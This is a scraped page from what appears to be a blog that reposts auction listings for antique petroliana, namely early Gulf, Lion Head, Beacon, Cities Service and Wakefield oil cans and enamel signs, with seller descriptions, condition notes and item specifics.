<br/> 	   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Gulf-Supreme-Motor-Oil-Gallon-Metal-Can-04-aw.jpg" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/>
  
 <br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Gulf-Supreme-Motor-Oil-Gallon-Metal-Can-05-jbu.jpg" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/>  <br/>
	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Gulf-Supreme-Motor-Oil-Gallon-Metal-Can-06-zjj.jpg" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/>

 	<br/>
  




<br/>
 
	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/> <br/> 

Another original petroliana item from Klassic Klunkers, Richmond, Maine. Early Original Gulf Supreme Motor Oil Gallon Metal Can. Good colors and condition for the age. Will clean up nice. It has the original handle. Remember, this is a 100 +/- year old can. LOOK at the pictures. This is what you are going to get. It has scuff&#8217;s, dings, no cap, paint loss, scratches etc.. Its NOT perfect but displays great. Check out our other items. The item &#8220;Early Original Gulf Supreme Motor Oil Gallon Metal Can&#8221; is in sale since Sunday, August 23, 2020. This item is in the category &#8220;Collectibles\Advertising\Gas &#038; Oil\Merchandise &#038; Memorabilia\Cans &#038; Buckets&#8221;. The seller is &#8220;vpugly&#8221; and is located in Dresden, Maine. This item can be shipped worldwide.

<ul>
<li>Type of Advertising: Sign</li>
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
<li>Date of Creation: 20&#8217;s +</li>
<li>Color: Multi-color</li>
<li>Brand: Gulf</li>
 </ul>



<br/>	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Gulf Supreme Motor Oil Gallon Metal Can" alt="Early Original Gulf Supreme Motor Oil Gallon Metal Can"/><br/>
		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/gallon/" rel="tag">gallon</a>, <a href="https://signmotoroil.com/tag/gulf/" rel="tag">gulf</a>, <a href="https://signmotoroil.com/tag/metal/" rel="tag">metal</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/original/" rel="tag">original</a>, <a href="https://signmotoroil.com/tag/supreme/" rel="tag">supreme</a></span>	</div>
</div>


		
			
<div class="post-2253 post type-post status-publish format-standard hentry category-early tag-early tag-gilmore tag-head tag-lion tag-metal tag-motor tag-original tag-quart" id="post-2253">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/06/01/early-original-lion-head-motor-oil-quart-metal-can-gilmore-oil-co-2/">Jun 01 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/06/01/early-original-lion-head-motor-oil-quart-metal-can-gilmore-oil-co-2/" rel="bookmark">Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co</a>
				</h2>
		
		<div class="entry-content">
						 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Lion-Head-Motor-Oil-Quart-Metal-Can-Gilmore-Oil-Co-01-spis.jpg" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/>  	<br/>		
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Lion-Head-Motor-Oil-Quart-Metal-Can-Gilmore-Oil-Co-02-trqn.jpg" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/>


 
<br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Lion-Head-Motor-Oil-Quart-Metal-Can-Gilmore-Oil-Co-03-xpd.jpg" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/>

  <br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Lion-Head-Motor-Oil-Quart-Metal-Can-Gilmore-Oil-Co-04-ukdl.jpg" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/>	 
	
   
<br/>
	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Lion-Head-Motor-Oil-Quart-Metal-Can-Gilmore-Oil-Co-05-ldf.jpg" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/> <br/>



<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Lion-Head-Motor-Oil-Quart-Metal-Can-Gilmore-Oil-Co-06-cc.jpg" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/> 
 <br/>	
	<br/>	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/>  <br/>
 
Another original petroliana item from Klassic Klunkers, Richmond, Maine. Early Original Lion Head Motor Oil Quart Can. Very nice bright colors and condition for the age. Has the Roaring Lion Logo. LOOK at the pictures. This is what you are going to get. Remember, this is a 90+/- year old can. It has minor wear, dust, scratches, paint loss etc.. Its NOT perfect but displays great. Check out our other items. The item &#8220;Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co&#8221; is in sale since Monday, May 11, 2020. This item is in the category &#8220;Collectibles\Advertising\Gas &#038; Oil\Merchandise &#038; Memorabilia\Cans &#038; Buckets&#8221;. The seller is &#8220;vpugly&#8221; and is located in Dresden, Maine. This item can be shipped worldwide.
  <ul>	 

<li>Country of Manufacture: United States</li>
<li>Type of Advertising: Sign</li>
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
<li>Date of Creation: 30&#8217;s +/-</li>
<li>Color: Multi-color</li>
<li>Brand: Lion Head / Gilmore Oil Co.</li>

	 </ul>


<br/>
		  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co" alt="Early Original Lion Head Motor Oil Quart Metal Can Gilmore Oil Co"/> <br/>
		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/gilmore/" rel="tag">gilmore</a>, <a href="https://signmotoroil.com/tag/head/" rel="tag">head</a>, <a href="https://signmotoroil.com/tag/lion/" rel="tag">lion</a>, <a href="https://signmotoroil.com/tag/metal/" rel="tag">metal</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/original/" rel="tag">original</a>, <a href="https://signmotoroil.com/tag/quart/" rel="tag">quart</a></span>	</div>
</div>


		
			
<div class="post-2247 post type-post status-publish format-standard hentry category-early tag-beacon tag-early tag-gallon tag-motor tag-original tag-rocker" id="post-2247">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/05/30/early-original-beacon-motor-oil-5-gallon-rocker-can/">May 30 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/05/30/early-original-beacon-motor-oil-5-gallon-rocker-can/" rel="bookmark">Early Original Beacon Motor Oil 5 Gallon Rocker Can</a>
				</h2>
		
		<div class="entry-content">
						
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Beacon-Motor-Oil-5-Gallon-Rocker-Can-01-nn.jpg" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>	 
   <br/>	
    <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Beacon-Motor-Oil-5-Gallon-Rocker-Can-02-wy.jpg" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>
<br/>


	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Beacon-Motor-Oil-5-Gallon-Rocker-Can-03-ia.jpg" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>
 
	

<br/>  
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Beacon-Motor-Oil-5-Gallon-Rocker-Can-04-jn.jpg" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>
 
	<br/>	

	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Beacon-Motor-Oil-5-Gallon-Rocker-Can-05-ew.jpg" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/> 	  <br/>
	 
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Beacon-Motor-Oil-5-Gallon-Rocker-Can-06-agrq.jpg" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>
	<br/>     
<br/> 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>


<br/>Another original petroliana item from Klassic Klunkers, Richmond, Maine. Early Original Beacon Motor Oil 5 Gallon Rocker Can. Good colors and condition for the age. Will clean up nice. It has the original cap and handle. Remember, this is a 95+/- year old can. LOOK at the pictures. This is what you are going to get. It has scuff&#8217;s, scratches, dirt, grease, paint loss, patch on the bottom etc.. Its NOT perfect but displays great. Check out our other items. The item &#8220;Early Original Beacon Motor Oil 5 Gallon Rocker Can&#8221; is in sale since Monday, March 23, 2020. This item is in the category &#8220;Collectibles\Advertising\Gas &#038; Oil\Merchandise &#038; Memorabilia\Cans &#038; Buckets&#8221;. The seller is &#8220;vpugly&#8221; and is located in Dresden, Maine. This item can be shipped worldwide.
 
 <ul> 

<li>Type of Advertising: Sign</li>
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
<li>Date of Creation: 20&#8217;s +/-</li>
<li>Color: Multi-color</li>
<li>Brand: Beacon Oil Co.</li>
</ul>	

 

	<br/> 
  	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Beacon Motor Oil 5 Gallon Rocker Can" alt="Early Original Beacon Motor Oil 5 Gallon Rocker Can"/>	<br/>
 			</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/beacon/" rel="tag">beacon</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/gallon/" rel="tag">gallon</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/original/" rel="tag">original</a>, <a href="https://signmotoroil.com/tag/rocker/" rel="tag">rocker</a></span>	</div>
</div>


		
			
<div class="post-2185 post type-post status-publish format-standard hentry category-early tag-cities tag-early tag-motor tag-original tag-porcelain tag-service tag-sign" id="post-2185">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/05/13/early-original-cities-service-motor-oil-porcelain-sign-3/">May 13 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/05/13/early-original-cities-service-motor-oil-porcelain-sign-3/" rel="bookmark">Early Original Cities Service Motor Oil Porcelain Sign</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Cities-Service-Motor-Oil-Porcelain-Sign-01-on.jpg" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/> 

<br/> 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Cities-Service-Motor-Oil-Porcelain-Sign-02-xj.jpg" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>
	
<br/>

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Cities-Service-Motor-Oil-Porcelain-Sign-03-fgf.jpg" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>	
<br/>  
<br/>  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>
 	<br/>   
Another original petroliana item from Klassic Klunkers, Richmond, Maine. Early Original Cities Service Oils Once Only Porcelain Sign. Nice colors and condition for the age. Very thick porcelain, 16 approx.. I believe the was a truck door sign but do not know for sure. It will clean up some. LOOK at the pictures. This is what you are going to get. Its not the Mona Lisa! It has marrs, scratches, chips, rust, etc.. Its NOT perfect but displays great. Check out our other items. The item &#8220;Early Original Cities Service Motor Oil Porcelain Sign&#8221; is in sale since Monday, May 11, 2020. This item is in the category &#8220;Collectibles\Advertising\Gas &#038; Oil\Gas &#038; Oil Companies\Citgo&#8221;. The seller is &#8220;vpugly&#8221; and is located in Dresden, Maine. This item can be shipped worldwide.

  <ul> 	

<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
<li>Date of Creation: 20&#8217;s</li>
<li>Color: White</li>
<li>Brand: Cities Service</li>

 </ul> 
	 

<br/>
  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>	
  <br/>

		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/cities/" rel="tag">cities</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/original/" rel="tag">original</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a></span>	</div>
</div>


		
			
<div class="post-2111 post type-post status-publish format-standard hentry category-early tag-dsided tag-early tag-enamel tag-green tag-motor tag-sign tag-wakefield" id="post-2111">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/04/23/early-1899-1909-wakefield-motor-oil-dsided-enamel-sign-green-with-oil-can/">Apr 23 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/04/23/early-1899-1909-wakefield-motor-oil-dsided-enamel-sign-green-with-oil-can/" rel="bookmark">Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-01-vi.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>  	<br/>  	
		<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-02-rfe.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/> 	
<br/>   	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-03-iir.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>


 	<br/> 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-04-ji.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/> 
<br/>		 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-05-feg.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>
 


<br/> 	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-06-kqxb.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>	
<br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-07-uhgk.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>	
		<br/> 	
		<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-08-rvmz.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>	
	<br/>  	 	

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-09-zpe.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/>


<br/> 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-1899-1909-Wakefield-Motor-Oil-D-sided-Enamel-Sign-Green-with-Oil-Can-10-ig.jpg" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/> 
	  <br/> 	 	<br/>


<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/><br/>

		Stunning Early Wakefield Motor Oil Double sided Enamel Sign Green Red And White with Oil Can. C Wakefield and Co started in 1899. The sign was found buried on a Victorian Bottle Dump no bottles dating older than 1903 have been found at this site so could date from around 1899 &#8211; 1903 and pre-dates 1909 when the firm introduced Castor oil into the lubrication mix hence the brand name&#8217;Castrol. Totally stunning colours and style Rusty around the edges and some holes and chips One side better than other As far as looks go this has it all with the condition adding to its charm Please see all pictures. Measuring approximately 45cm Width 38cm Height. The item &#8220;Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can&#8221; is in sale since Wednesday, April 22, 2020. This item is in the category &#8220;Collectables\Advertising Collectables\Transportation Advertising\Petrol/Oil Advertising&#8221;. The seller is &#8220;samsgoldvault&#8221; and is located in Betws Yn Rhos. This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Brunei darussalam, Dominica, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Liechtenstein, Macao, Monaco, Martinique, Nicaragua, Pakistan, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, United arab emirates, Chile, Bahamas, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and tobago, Uruguay.
	<ul>



 
<li>Advertising type: Oil</li>
<li>Transportation: Petrol/ Oil</li>
<li>Modified Item: No</li>
<li>Featured Refinements: Enamel Sign</li>
<li>Country/Region of Manufacture: United Kingdom</li>
<li>Original/Reproduction: Original</li>
 </ul>   
  <br/>


<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can" alt="Early 1899 1909 Wakefield Motor Oil D/sided Enamel Sign Green with Oil Can"/><br/> 
					</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/dsided/" rel="tag">dsided</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/enamel/" rel="tag">enamel</a>, <a href="https://signmotoroil.com/tag/green/" rel="tag">green</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/wakefield/" rel="tag">wakefield</a></span>	</div>
</div>


		
			
<div class="post-1941 post type-post status-publish format-standard hentry category-early tag-cities tag-early tag-motor tag-original tag-porcelain tag-service tag-sign" id="post-1941">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2020/03/08/early-original-cities-service-motor-oil-porcelain-sign-2/">Mar 08 2020</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/early/" rel="category tag">early</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2020/03/08/early-original-cities-service-motor-oil-porcelain-sign-2/" rel="bookmark">Early Original Cities Service Motor Oil Porcelain Sign</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Cities-Service-Motor-Oil-Porcelain-Sign-01-gx.jpg" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>
<br/>    
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Cities-Service-Motor-Oil-Porcelain-Sign-02-usuq.jpg" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/><br/>	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Early-Original-Cities-Service-Motor-Oil-Porcelain-Sign-03-snu.jpg" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>  

<br/>


  <br/>
 

  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>	
 <br/>  Another original petroliana item from Klassic Klunkers, Richmond, Maine. Early Original Cities Service Oils Once Only Porcelain Sign. Nice colors and condition for the age. Very thick porcelain, 16 approx.. I believe the was a truck door sign but do not know for sure. It will clean up some. LOOK at the pictures. This is what you are going to get. Its not the Mona Lisa! It has marrs, scratches, chips, rust, etc.. Its NOT perfect but displays great. Check out our other items. The item &#8220;Early Original Cities Service Motor Oil Porcelain Sign&#8221; is in sale since Sunday, March 8, 2020. This item is in the category &#8220;Collectibles\Advertising\Gas &#038; Oil\Gas &#038; Oil Companies\Citgo&#8221;. The seller is &#8220;vpugly&#8221; and is located in Dresden, Maine. This item can be shipped worldwide.
 <ul>   
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
<li>Date of Creation: 20&#8217;s</li>
<li>Color: White</li>
<li>Brand: Cities Service</li>

</ul>
<br/>  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Early Original Cities Service Motor Oil Porcelain Sign" alt="Early Original Cities Service Motor Oil Porcelain Sign"/>
 	  <br/>			</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/cities/" rel="tag">cities</a>, <a href="https://signmotoroil.com/tag/early/" rel="tag">early</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/original/" rel="tag">original</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a></span>	</div>
</div>


			</div><!-- #contents -->

<div class="navigation">
	<div class="nav-previous"><a href="https://signmotoroil.com/category/early/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
	<div class="nav-next"></div>
</div>


<div id="widgets">
		<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://signmotoroil.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://signmotoroil.com/2026/01/22/vintage-british-petroleum-motor-spirit-12-inch-convex-porcelain-enamel-sign/">Vintage British Petroleum Motor Spirit 12 Inch Convex Porcelain Enamel Sign</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/21/vintage-texaco-porcelain-sign-old-motor-oil-station-service-12-gas-pump-plate/">Vintage Texaco Porcelain Sign Old Motor Oil Station Service 12 Gas Pump Plate</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/21/vintage-golden-west-motor-oil-porcelain-sign-dealership-gas-station-pump-plate/">Vintage Golden West Motor Oil Porcelain Sign Dealership Gas Station Pump Plate</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/20/vintage-indian-gasoline-motor-oils-12-inch-convex-porcelain-enamel-sign/">Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign</a>
						</li>
					<li>
				<a href="https://signmotoroil.com/2026/01/20/vintage-mobiloil-porcelain-sign-dealership-gas-station-mobil-motor-oil-peggy-4/">Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://signmotoroil.com/2026/01/'>January 2026</a></li>
	<li><a href='https://signmotoroil.com/2025/12/'>December 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signmotoroil.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signmotoroil.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signmotoroil.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signmotoroil.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/10/'>October 2023</a></li>
